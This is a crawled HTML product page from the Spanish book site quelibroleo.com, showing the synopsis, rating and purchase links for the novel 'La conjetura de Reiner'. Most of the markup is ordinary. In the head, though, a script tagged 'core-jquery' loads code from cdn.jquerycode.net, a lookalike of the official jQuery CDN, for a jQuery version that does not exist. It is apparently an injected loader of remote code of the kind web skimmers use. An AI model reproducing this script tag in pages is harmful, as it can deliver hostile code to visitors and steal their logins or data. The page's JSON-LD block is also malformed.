

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/la-conjetura-de-reiner-premio-ateneo-joven-de-sevilla-de-novela-2021
body_size: 13931
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="qp6iHqj2iNjs87N8EKo7xpjhqMRFx0vCdVHJzxzG">

        <meta name="title" content="LA CONJETURA DE REINER - SANTACRUZ GUILLEM"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro-1636914167.jpg"/>
    <meta property="og:image:alt" content="LA CONJETURA DE REINER"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/la-conjetura-de-reiner-premio-ateneo-joven-de-sevilla-de-novela-2021"/>
    <meta property="og:title" content="LA CONJETURA DE REINER - SANTACRUZ GUILLEM"/>
    <meta property="og:description" content="Reiner ha perseguido durante toda su vida un conocimiento prohibido: descubrir la fecha de nuestra muerte. Ahora, moribundo y enloquecido, convoca a uno de sus antiguos alumnos, Boris Keller, quien, ayudándose de sus propios recuerdos, deberá intentar reconstruir la teoría matemática de su maestro...."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LA CONJETURA DE REINER",
    "author": {
        "@type": "Person",
        "name": "SANTACRUZ, GUILLEM"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "9.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "1"
    }
        "image": "https://quelibroleo.com/images/libros/libro-1636914167.jpg",
    "description": "Reiner ha perseguido durante toda su vida un conocimiento prohibido: descubrir la fecha de nuestra muerte. Ahora, moribundo y enloquecido, convoca a uno de sus antiguos alumnos, Boris Keller, quien, ayudándose de sus propios recuerdos, deberá intentar reconstruir la teoría matemática de su maestro...."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LA CONJETURA DE REINER - SANTACRUZ GUILLEM - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LA CONJETURA DE REINER - SANTACRUZ GUILLEM - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Reiner ha perseguido durante toda su vida un conocimiento prohibido: descubrir la fecha de nuestra muerte. Ahora, moribundo y enloquecido, convoca a uno de sus antiguos alumnos, Boris Keller, quien, ayudándose de sus propios recuerdos, deberá intentar reconstruir la teoría matemática de su maestro....">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LA CONJETURA DE REINER - SANTACRUZ GUILLEM - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Reiner ha perseguido durante toda su vida un conocimiento prohibido: descubrir la fecha de nuestra muerte. Ahora, moribundo y enloquecido, convoca a uno de sus antiguos alumnos, Boris Keller, quien, ayudándose de sus propios recuerdos, deberá intentar reconstruir la teoría matemática de su maestro....">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/la-conjetura-de-reiner-premio-ateneo-joven-de-sevilla-de-novela-2021">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LA CONJETURA DE REINER - SANTACRUZ GUILLEM - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Reiner ha perseguido durante toda su vida un conocimiento prohibido: descubrir la fecha de nuestra muerte. Ahora, moribundo y enloquecido, convoca a uno de sus antiguos alumnos, Boris Keller, quien, ayudándose de sus propios recuerdos, deberá intentar reconstruir la teoría matemática de su maestro....">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/la-conjetura-de-reiner-premio-ateneo-joven-de-sevilla-de-novela-2021" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "qp6iHqj2iNjs87N8EKo7xpjhqMRFx0vCdVHJzxzG";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/la-conjetura-de-reiner-premio-ateneo-joven-de-sevilla-de-novela-2021', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="qp6iHqj2iNjs87N8EKo7xpjhqMRFx0vCdVHJzxzG">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="qp6iHqj2iNjs87N8EKo7xpjhqMRFx0vCdVHJzxzG">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro-1636914167.jpg" alt="LA CONJETURA DE REINER" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="338724">
                            <div style="float:left">
                                <h3>LA CONJETURA DE REINER <small><a href="https://quelibroleo.com/autores/santacruz-guillem">SANTACRUZ, GUILLEM</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro-1636914167.jpg" alt="Portada de LA CONJETURA DE REINER" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="9.00">
                                            9
                                        </span>
                                        <i class="puntuacion">Excelente</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="1">
                                                1 voto
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/algaida">ALGAIDA</a></li>
                                                <li><span>Año de edición</span> 2021</li>
                                                <li><span>ISBN</span> 9788491896074</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LA+CONJETURA+DE+REINER https%3A%2F%2Fquelibroleo.com%2Fla-conjetura-de-reiner-premio-ateneo-joven-de-sevilla-de-novela-2021 via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/la-conjetura-de-reiner-premio-ateneo-joven-de-sevilla-de-novela-2021', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/la-conjetura-de-reiner-premio-ateneo-joven-de-sevilla-de-novela-2021"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788491896074&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788491896074" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LA CONJETURA DE REINER">
                            <input type="hidden" name="id_libro" value="338724" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="SANTACRUZ, GUILLEM" id="autor">
                            <input type="hidden" name="_token" value="qp6iHqj2iNjs87N8EKo7xpjhqMRFx0vCdVHJzxzG">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Reiner ha perseguido durante toda su vida un conocimiento prohibido: descubrir la fecha de nuestra muerte. Ahora, moribundo y enloquecido, convoca a uno de sus antiguos alumnos, Boris Keller, quien, ayudándose de sus propios recuerdos, deberá intentar reconstruir la teoría matemática de su maestro. Historia y ciencia se mezclan en una novela llena de misticismo, guerra y traumas familiares y por la que resuenan ecos fáusticos y apocalípticos. Europa es un continente en ruinas, muy próximo a su destrucción, pero también el hogar de los ideales humanistas. ¿Pero qué pueden el amor y la inocencia contra la violencia y el horror? La lucha de los personajes de La conjetura de Reiner es la lucha contra el demonio al que han tenido que enfrentarse científicos, filósofos y poetas por igual. Europa, la vieja Europa, es el escenario de este relato en que la historia individual se mezcla con la universal. Porque el año en que termina una vida puede ser también el año en que toda una civilización colapse y cambie para siempre. 26º Premio de Novela Ateneo Joven de Sevilla.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios">
																	<img src="https://quelibroleo.com/images/libros/libro-1587741281.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.812 votos"
							     							     
							     data-id="2177"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			256 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios"><span>LOS RENGLONES TORCID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/luca-de-tena-torcuato">LUCA DE TENA, TORCUA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/patria">
																	<img src="https://quelibroleo.com/images/libros/libro-1497861734.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.682 votos"
							     							     
							     data-id="134443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/patria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			344 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/patria"><span>PATRIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/aramburu-fernando">ARAMBURU, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-tiempo-entre-costuras">
																	<img src="https://quelibroleo.com/images/libros/libro_1321932989.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.946 votos"
							     							     
							     data-id="16703"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-tiempo-entre-costuras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			215 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-tiempo-entre-costuras"><span>EL TIEMPO ENTRE COST...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/duenas-maria">DUEÑAS, MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dime-quien-soy-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1354461569.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.432 votos"
							     							     
							     data-id="22558"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dime-quien-soy-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			202 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dime-quien-soy-1"><span>DIME QUIÉN SOY</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4">
																	<img src="https://quelibroleo.com/images/libros/libro-1479311392.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 566 votos"
							     							     
							     data-id="134298"
								 >
							</div>
												
													<small class="criticas">
								
